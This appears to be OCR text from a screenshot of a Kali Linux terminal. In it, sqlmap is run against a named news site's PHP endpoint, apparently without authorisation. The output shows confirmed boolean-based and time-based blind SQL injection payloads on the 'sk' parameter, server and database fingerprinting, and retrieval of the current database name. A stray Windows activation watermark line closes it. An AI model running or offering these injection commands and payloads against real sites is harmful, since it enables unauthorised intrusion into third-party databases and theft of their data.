 root@kali:~# sqlmap -u "http://rumor.nownews.com/pro/get_examine.php?st=1&sk=1&ss=3&pages=30&pageno=0&jsoncallback=jQuery16104895329086518111_1427044233726&_=1427044239989" -p
sk --dbms mysql --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state an
d federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:30:01
[14:30:01] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: sk
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: st=1&sk=1 AND 2708=2708&ss=3&pages=30&pageno=0&jsoncallback=jQuery16104895329086518111_1427044233726&_=1427044239989
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: st=1&sk=1 AND SLEEP(5)&ss=3&pages=30&pageno=0&jsoncallback=jQuery16104895329086518111_1427044233726&_=1427044239989
---
[14:30:05] [INFO] testing MySQL
[14:30:05] [INFO] confirming MySQL
[14:30:11] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 11.04 (Natty Narwhal)
web application technology: PHP 5.3.5, Apache 2.2.17
back-end DBMS: MySQL >= 5.0.0
[14:30:11] [INFO] fetching current database
[14:30:11] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[14:30:11] [INFO] retrieved: examine
current database:    'examine'
[14:30:37] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/rumor.nownews.com'
[*] shutting down at 14:30:37
激活 Windows
转到"电脑设置"以激活 Windows。